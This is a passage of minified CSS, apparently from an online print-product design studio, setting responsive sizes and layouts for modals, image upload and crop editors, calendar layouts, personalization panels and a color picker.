.btn-dark-gray{max-width:84%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .help-block{max-width:100%}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .image-source .upload-btn-group .btn-outline-primary{line-height:2}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:696px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .third-party-login{height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing .template-gallery{height:625px;align-items:center}}@media only screen and (max-width: 767px){.modal-dialog.modal-full .modal-content .modal-header ul.nav-tabs{max-width:85%}.modal-dialog.modal-full .modal-content .modal-body .modal-listing{min-height:inherit}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar{margin-bottom:.5rem;padding-top:.5rem}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .collapse{position:absolute;padding:0 1rem;left:0;right:0;top:100%;-webkit-box-shadow:0 4px 5px rgba(24,24,25,.2);-moz-box-shadow:0 4px 5px rgba(24,24,25,.2);box-shadow:0 4px 5px rgba(24,24,25,.2);background:#fff}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}.modal-dialog.modal-full .modal-content .modal-body .modal-sidebar .navbar-form .form-control{margin-top:.8rem}}@media only screen and (min-width: 767px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:215px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 215px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:90vh;background:#f0f0f0}}@media only screen and (min-width: 1024px){.modal-xl1x{max-width:95%}.modal-xl1x .image-type-editor,.modal-xl1x .modal-sidebar{width:270px}.modal-xl1x .image-type-preview,.modal-xl1x .modal-listing{width:calc(100% - 270px)}.modal-xl1x .modal-content .modal-body.designer-layout-panel{max-height:700px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:655px}}@media only screen and (min-width: 1400px){.modal-xl1x{max-width:1366px}.modal-xl1x .modal-content .modal-body.designer-layout-panel .user-images>ul li{max-width:208px}}@media only screen and (max-width: 767px){.modal-xl1x .modal-content{height:86vh}.modal-xl1x .modal-content .modal-body.designer-layout-panel .modal-listing{min-height:auto;padding-bottom:.5rem}}@media only screen and (min-width: 768px){.modal-xl{max-width:90%}}@media only screen and (min-width: 1200px){.modal-xl{max-width:1024px}.modal-xl .modal-content .modal-body{max-height:550px}}@media only screen and (min-width: 1400px){.modal-xl .modal-content .modal-body{max-height:650px}}@media only screen and (max-width: 767px){.modal-xl .modal-content .modal-body .modal-sidebar .cat-nav{max-height:none;height:calc(100vh - 150px);padding:.8rem 0}}@media only screen and (min-width: 1200px){.thumbnail{height:198px}}@media only screen and (min-width: 768px){.help{bottom:15px;left:10px}}@media only screen and (max-width: 767px){.modal-dialog.modal-sm{width:95%}}@media only screen and (min-width: 767px){.modal-dialog.modal-lg{max-width:700px}}@media only screen and (min-width: 1024px){.modal-dialog.modal-lg{max-width:900px}}@media only screen and (max-width: 767px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:250px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:180px}}@media only screen and (max-width: 400px){.modal-dialog.modal-lg .crop-image-editor .modal-body{height:350px}.modal-dialog.modal-lg .crop-image-editor .modal-body .crop-box{height:275px}}@media only screen and (min-width: 1024px){.user-images{height:520px}}@media only screen and (min-width: 1200px){.user-images{height:435px}}@media only screen and (min-width: 1400px){.user-images{height:570px}}@media only screen and (max-width: 767px){.user-images{height:410px}}@media only screen and (min-width: 767px){.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}}@media only screen and (min-width: 1200px){.user-images>ul li .user-img-thumbnail{height:170px}.user-images>ul li .user-img-thumbnail .thumbnail{height:140px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:135px}}@media only screen and (min-width: 1400px){.user-images>ul li .user-img-thumbnail .img-caption>span{width:60%}}@media only screen and (max-width: 767px){.user-images>ul li{width:33%}.user-images>ul li .user-img-thumbnail{height:105px}.user-images>ul li .user-img-thumbnail .img-caption>span{padding:.2rem 0}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}.user-images>ul li .user-img-thumbnail .thumbnail{height:77px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:75px}}@media only screen and (max-width: 400px){.user-images>ul li{width:50%}.user-images>ul li .user-img-thumbnail{height:90px}.user-images>ul li .user-img-thumbnail .thumbnail{height:63px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:61px}}@media only screen and (max-width: 767px){.ops-loader .loader-inner{max-width:270px;width:100%}.ops-loader .loader-inner .main-logo{max-width:200px}.ops-loader .loader-inner .main-logo img{max-height:150px}.ops-loader .loader-inner .blockcont{width:62px;height:60px}.ops-loader .loader-inner .blockcont .block{position:relative;height:15px;width:15px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .font-dropdown .selectize-dropdown{top:100%;bottom:auto}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .btn-toolbar{margin:.5rem 0 .4rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .font-color{margin-left:0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0 .5rem 0 0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-box{width:565px}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-box{width:865px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-box{width:95%;height:calc(100vh - 190px);max-height:calc(100vh - 190px) !important}}@media only screen and (max-width: 400px){.rich-text-editor .modal-body .text-editor-box{width:90%}}@media only screen and (max-width: 767px){.help-cms .modal-body .print-mark-line-dis{width:100%}.help-cms .modal-body .print-mark-line-dis .print-mark-line{padding-right:1.5rem}.help-cms .modal-body .print-mark-line-img{width:100%}.help-cms .modal-body .print-mark-line-img img{padding:1rem 0 0 1.5rem}.help-cms .modal-body .img-discription{float:left}}@media only screen and (min-width: 768px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (min-width: 1024px){.help-cms .modal-body .short-key{padding:0}}@media only screen and (max-width: 767px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (max-width: 767px){.font-dropdown .ui-select-search{pointer-events:none;cursor:not-allowed}.font-dropdown .selectize-dropdown{width:240px;left:0;bottom:100%}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:200px}}@media only screen and (max-width: 767px){.third-party-login{height:280px}.third-party-login .navbar-form{padding-right:1.5rem}.third-party-login .btn-lg{padding:.8rem 1rem}}@media only screen and (min-width: 768px){.studio_container{height:100vh}}@media only screen and (min-width: 1200px){.studio_container{height:100vh}}@media only screen and (max-width: 767px){.studio_container{height:100vh}}@media only screen and (min-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}@media only screen and (min-width: 1200px){.img-uploder .qq-gallery.qq-uploader{min-height:175px}.img-uploder .qq-gallery.qq-uploader:before{display:block}.img-uploder .qq-gallery.qq-uploader:after{display:block}}@media only screen and (max-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:250px}@media only screen and (min-width: 1200px){.layout-editor{max-height:650px;overflow-y:auto;flex:0 0 500px;max-width:500px}.layout-editor .form-inline .form-group>label{width:35%;margin-bottom:0}.layout-editor .form-inline .form-group .form-control,.layout-editor .form-inline .form-group .ui-select-container,.layout-editor .form-inline .form-group .custom-select{width:64%}.layout-editor .form-inline .form-group .select-editable{width:64%}.layout-editor .form-inline .form-group .select-editable .form-control,.layout-editor .form-inline .form-group .select-editable .custom-select{float:none;width:100%}.layout-editor .form-inline .form-floating .ui-select-container.font-dropdown{max-width:176px}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:350px}}@media only screen and (min-width: 1400px){.layout-editor{max-height:650px;overflow-y:auto}}@media only screen and (max-width: 767px){.layout-editor{max-height:none}.layout-editor .form-inline .form-group .checkbox,.layout-editor .form-inline .form-group .radio{display:inline}}@media only screen and (max-width: 767px){.layout-preview .spacer-left-2{margin-left:0}.layout-preview .canvas-container{margin-left:0}.layout-preview .month-layout-action label,.layout-preview .week-layout-action label{display:block}.layout-preview .month-layout-action .form-control,.layout-preview .week-layout-action .form-control{width:auto;display:inline-block}.layout-preview .month-layout-action .spacer-bottom-3,.layout-preview .week-layout-action .spacer-bottom-3{margin-bottom:1rem}}@media only screen and (min-width: 1400px){.layout-preview{padding-left:8rem}}@media only screen and (min-width: 767px){.page-position{top:10%;padding:.5rem 0}}@media only screen and (min-width: 1024px){.page-position{width:50px}}@media only screen and (max-width: 767px){.page-position{width:55%;top:2%;right:0;left:0}.page-position a{padding:.5rem 1rem}}@media only screen and (max-width: 400px){.calendar-layout ul li .user-img-thumbnail{height:130px}.calendar-layout ul li .user-img-thumbnail .thumbnail{height:102px}.calendar-layout ul li .user-img-thumbnail .thumbnail img{max-height:100px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-tools{border:1px solid #0184bc}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel{height:calc(100vh - 110px)}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:calc(100vh - 244px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:100%}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel{height:calc(100vh - 115px)}.studio-type-block .personalize-panel .personalize-image-panel,.studio-type-block .personalize-panel .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.studio-type-block .personalize-panel>div{height:350px;overflow-y:auto;padding-top:1rem}.studio-type-block .personalize-panel>div.personalize-addon-text-panel{height:auto}.studio-type-block .personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;text-align:center;margin-top:1rem;padding:0}.studio-type-block .personalize-panel>div.left-bottom{height:auto;padding:0}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div{height:310px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:calc(100vh - 210px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:100%}}@media only screen and (min-width: 1024px){.studio-type-block .action-tools li.update-preview{margin:0 .5rem 0 0}}@media only screen and (min-width: 767px){.crop-image-editor .modal-body .image-effect-editor{width:270px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body{height:calc(95vh - 100px) !important}.crop-image-editor .modal-body .image-effect-editor{margin-bottom:1rem}.crop-image-editor .modal-body .tab-pane{padding-top:.5rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list{max-height:100px;white-space:nowrap}.crop-image-editor .modal-body .tab-pane .personalize-image-list .card-aligned{overflow-x:auto;overflow-y:hidden}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img{width:20%;display:inline-block;float:none}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:40px}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .btn-link{padding:.1rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .img-action-btn a{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.crop-image-editor .modal-body .tab-pane .img-adjust-tab{position:relative;min-height:120px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment{overflow-x:auto;white-space:nowrap;overflow-y:hidden;min-height:40px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group{width:25%;position:static;margin:0;float:left}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label{width:100%;display:inline-block;float:none;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);color:#fff;padding:.5rem .5rem;margin-bottom:0;text-align:center;border:1px solid transparent;border-right-color:#63accc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:transparent;border-color:#63accc;color:#63accc}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll{display:none}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active{display:block;position:absolute;bottom:0;left:0;right:8px;width:85%;margin:auto}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .custom-range{height:20px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .range-slider-tooltip{vertical-align:super;padding-top:0}.crop-image-editor .modal-body .crop-box{height:355px}}@media only screen and (max-width: 400px){.rightPanel{width:250px}}.rightPanel .card{height:99.9%}@media only screen and (max-width: 400px){.rightPanel .card{width:250px}}@media only screen and (min-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 415px)}}@media only screen and (max-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 370px)}}@media only screen and (min-width: 1200px){.studio_container .rightPanel{width:329px !important;left:70px !important}}@media only screen and (min-width: 767px){.introjs-tooltips-center-button{width:500px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 145px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:220px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 260px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:270px}}@media only screen and (min-width: 1024px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:190px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 330px)}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:160px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:300px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:250px}}@media only screen and (max-width: 767px){.fancybox-slide--iframe{padding:1rem}}@media only screen and (max-width: 767px){.leftPanelHideShow{display:none}}@media only screen and (max-width: 350px){.designer-layout-panel{max-height:500px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .back-button{position:fixed;top:14px;left:10px;right:auto}.designer-layout-panel .back-button .btn{background:transparent;border:0;font-size:16px;font-size:1rem}.designer-layout-panel .back-button .btn i{color:#333}}@media only screen and (min-width: 767px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:280px !important;height:280px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:280px !important;height:280px !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:380px !important;height:380px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:380px !important;height:380px !important}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (min-width: 1400px){.designer-layout-panel .designer-canvas-preview{justify-content:center}.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-preview{max-height:350px;min-height:auto}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:200px;height:200px;border:0}.designer-layout-panel .designer-canvas-preview .canvas-container{width:182px !important;height:182px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:180px !important;height:180px !important;border:0}.designer-layout-panel .designer-canvas-preview .back-button{position:fixed !important;top:14px;left:10px;right:auto}.designer-layout-panel .designer-canvas-preview .back-button .btn{background:transparent;border:0;font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-preview .back-button .btn i{color:#333}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 768px){.designer-layout-panel .designer-canvas-editor .display-4{font-size:40px;font-size:2.5rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:200px}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .display-4{font-size:50px;font-size:3.125rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-editor .w-50{width:50% !important}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0 2rem}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-editor h3.lead,.designer-layout-panel .designer-canvas-editor .h3.lead{font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-editor .display-4{font-size:20px;font-size:1.25rem}.designer-layout-panel .designer-canvas-editor p.lead{font-size:12.8px;font-size:.8rem}.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .font-lg{font-size:12.8px !important;font-size:.8rem !important}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options{text-align:center}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options h3,.designer-layout-panel .designer-canvas-editor .promotional-product-design-options p{text-align:left}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options .design-colors ul{max-height:100px}.designer-layout-panel .designer-canvas-editor .promotional-product-color-options .design-colors ul{max-height:70px}.designer-layout-panel .designer-canvas-editor .form-group .form-control{max-height:80px;min-height:80px}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-sidebar .user-template{height:565px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar .user-template{height:calc(100vh - 256px);margin-bottom:1rem}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar{position:absolute !important;z-index:9;background:#fff;top:50px;bottom:0;display:block;-moz-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;border-width:1px}.designer-layout-panel .modal-sidebar.show{-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;filter:alpha(opacity=100);visibility:visible}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-listing{height:550px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-listing{border-top:0 !important;padding-top:0 !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 1200px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:180px;max-height:180px}.designer-layout-panel .user-images .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1400px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:195px;max-height:195px}}@media only screen and (max-width: 767px){.designer-layout-panel .user-images{height:calc(100vh - 250px)}.designer-layout-panel .user-images>ul li{width:inherit}.designer-layout-panel .user-images>ul li:first-child,.designer-layout-panel .user-images>ul li:nth-child(2){margin-top:0}.designer-layout-panel .user-images>ul li:last-child,.designer-layout-panel .user-images>ul li:nth-last-child(2){margin-bottom:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container{max-width:160px;max-height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1024px){.studio-type-calendar-normal .personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 350px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 360px)}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:300px;height:300px}}@media only screen and (min-width: 1200px){.navbar-collapse{width:330px}.studio-type-standard-normal .navbar-collapse,.studio-type-calendar-normal .navbar-collapse{width:400px}}@media only screen and (max-width: 767px){.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:30%}.calendar-event-editor .modal-body{max-height:520px !important}}@media only screen and (max-width: 767px){.bg-xs-white{background:#fff}}@media only screen and (max-width: 767px){.mobile-upload .mobile-upload-steps{transform:scale(0.9)}}@media only screen and (min-width: 1024px){.customFancybox__container .fancybox-inner{right:300px;bottom:100px}.customFancybox__container .fancybox__left-panel{right:0;top:0;bottom:auto;width:300px;height:100%;padding:1.5rem}.customFancybox__container .fancybox__left-panel>*{display:flex}.customFancybox__container .fancybox-thumbs{width:calc(100% - 300px);left:0;-webkit-box-shadow:0 -3px 5px #3c3c3c4d;-moz-box-shadow:0 -3px 5px #3c3c3c4d;box-shadow:0 -3px 5px #3c3c3c4d}}@media only screen and (min-width: 1200px){.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs>ul>li img{max-height:65px}}@media only screen and (min-width: 1200px){.month-layout-action,.week-layout-action{width:700px}}.month-layout-canvas{width:340px;height:340px;margin:1rem 0 0}@media only screen and (min-width: 1024px){.month-layout-canvas{width:500px;height:600px}}@media only screen and (min-width: 1200px){.month-layout-canvas{width:700px;height:600px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:77px;text-overflow:ellipsis}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:130px;text-overflow:ellipsis}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-left{min-width:250px}.studio-type-package-normal .top-left .navbar-brand~p label{max-width:200px}}@media only screen and (min-width: 1400px){.studio-type-package-normal .top-left{min-width:288px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-center>ul{display:inline-flex !important}.studio-type-package-normal .top-center .product-name-size{width:278px}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:50px;padding:.1rem}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.2rem !important}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-center .product-name-size{width:330px;margin-right:.5rem}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-center>ul{display:flex !important}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:none}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.5rem !important}}@media only screen and (min-width: 767px){.boxPreviewPopup{bottom:20px;left:20px;top:auto}}@media only screen and (min-width: 1200px){.boxPreviewPopup .modal-lg-box-preview{width:30vw;height:80vh}}.ui-colorpicker-preview-container a{color:#666}.ui-colorpicker-preview-container a:hover,.ui-colorpicker-preview-container a:focus{outline:none;color:#5bc0de}.colorpicker-dropdown .dropdown-menu{box-shadow:none;border-radius:0px;padding:3px;border:0px;margin:0px;position:relative;z-index:999;display:block}.ui-colorpicker-map-container{box-shadow:none;border-radius:0px;padding:3px 0 5px 5px;border:0px;margin:0px;position:relative;float:left}.colorpicker-colors-row{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;max-width:400px;border-top:1px solid #ccc;overflow:hidden;background:#fff}.dropdown-menu .colorpicker-colors>li>a{padding:0px}.colorcell{margin:0px 0px 1px 1px;position:relative;float:left;height:20px;width:20px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);cursor:pointer}.colorcell.active:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:20px}.dropdown-menu .colorpicker-colors>li .colorcell:hover{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);text-decoration:none;z-index:2;transition:all .125s ease-in 0s;-moz-transition:all .125s ease-in 0s;-ms-transition:all .125s ease-in 0s;-webkit-transition:all .125s ease-in 0s;border-radius:3px;box-shadow:0 0 1px #fff}.ui-colorpicker .dropdown-menu>li,.ui-dialog.ui-colorpicker .dropdown-menu>li{float:left}.color-find{padding:5px 5px 5px 8px;text-align:center}.color-find>li>a:first-child{font-style:italic;text-decoration:none}.color-find>li>a{color:#666;text-decoration:underline;display:inline-block;padding-top:3px;padding-right:.2rem}.color-find>li>a:hover,.color-find>li>a:focus{color:#5bc0de;text-decoration:none}.color-find>li{display:block;width:100%}.newcolor{padding:5px}.newcolor .btn{border-radius:2px}.newcolor .btn:hover,.newcolor .btn:focus,.newcolor .btn:active{color:#fff;background:#666;border-color:#666}.newcolor>li>a{color:#666;display:inline-block;line-height:20px;width:52px;padding-right:8px;text-align:right;vertical-align:middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.newcolor li img{padding-right:5px}.newcolor li:last-child img{margin-top:-1px}.newcolor>li>a:hover,.newcolor>li>a:focus{color:#5bc0de}.color-code-btn{padding:0 5px 